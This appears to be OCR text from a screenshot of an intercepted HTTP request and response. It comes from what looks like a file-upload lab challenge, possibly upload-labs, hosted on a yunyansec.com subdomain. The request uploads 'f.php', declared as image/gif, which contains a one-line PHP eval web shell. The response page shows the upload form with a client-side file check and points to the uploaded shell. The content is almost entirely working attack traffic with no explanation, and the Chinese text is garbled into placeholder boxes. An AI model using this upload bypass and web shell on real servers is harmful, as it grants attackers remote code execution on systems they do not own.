 POST / HTTP/1.1
Host: 6eeb5b59.yunyansec.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------1706256110115398673
33780228268
Content-Length: 364
Origin: http://6eeb5b59.yunyansec.com
Connection: close
Referer: http://6eeb5b59.yunyansec.com/
Upgrade-Insecure-Requests: 1
-----------------------------170625611011539867333780228
268
Content-Disposition: form-data; name="upload_file";
filename="f.php"
Content-Type: image/gif
<?php eval($_GET[1]);?>
-----------------------------170625611011539867333780228
268
Content-Disposition: form-data; name="submit"
□□□
-----------------------------170625611011539867333780228
? < + > Type a search term 0 matches
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="./upload/f.php"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
</body>
<script type="text/javascript"
src="./js/jquery.min.js"></script>
<script type="text/javascript"
src="./js/prism.js"></script>
<script type="text/javascript"
src="./js/index.js"></script>
</html>
? < + > php 2 matche